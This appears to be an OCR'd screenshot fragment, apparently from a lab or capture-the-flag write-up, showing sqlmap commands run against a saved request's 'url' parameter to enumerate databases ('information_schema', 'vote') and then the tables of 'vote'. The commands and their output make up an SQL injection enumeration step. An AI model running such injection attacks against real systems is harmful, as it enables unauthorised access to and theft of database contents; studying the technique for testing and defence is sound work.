
$
 sqlmap -r suggest.req -p url \
	  --dbs \
  	--batch
available databases [2]:
[*] information_schema
[*] vote
List tables in
:
vote
$
 sqlmap -r suggest.req -p url \
	  -D vote --tables \
  	--batch
Database: vote
[2 tables]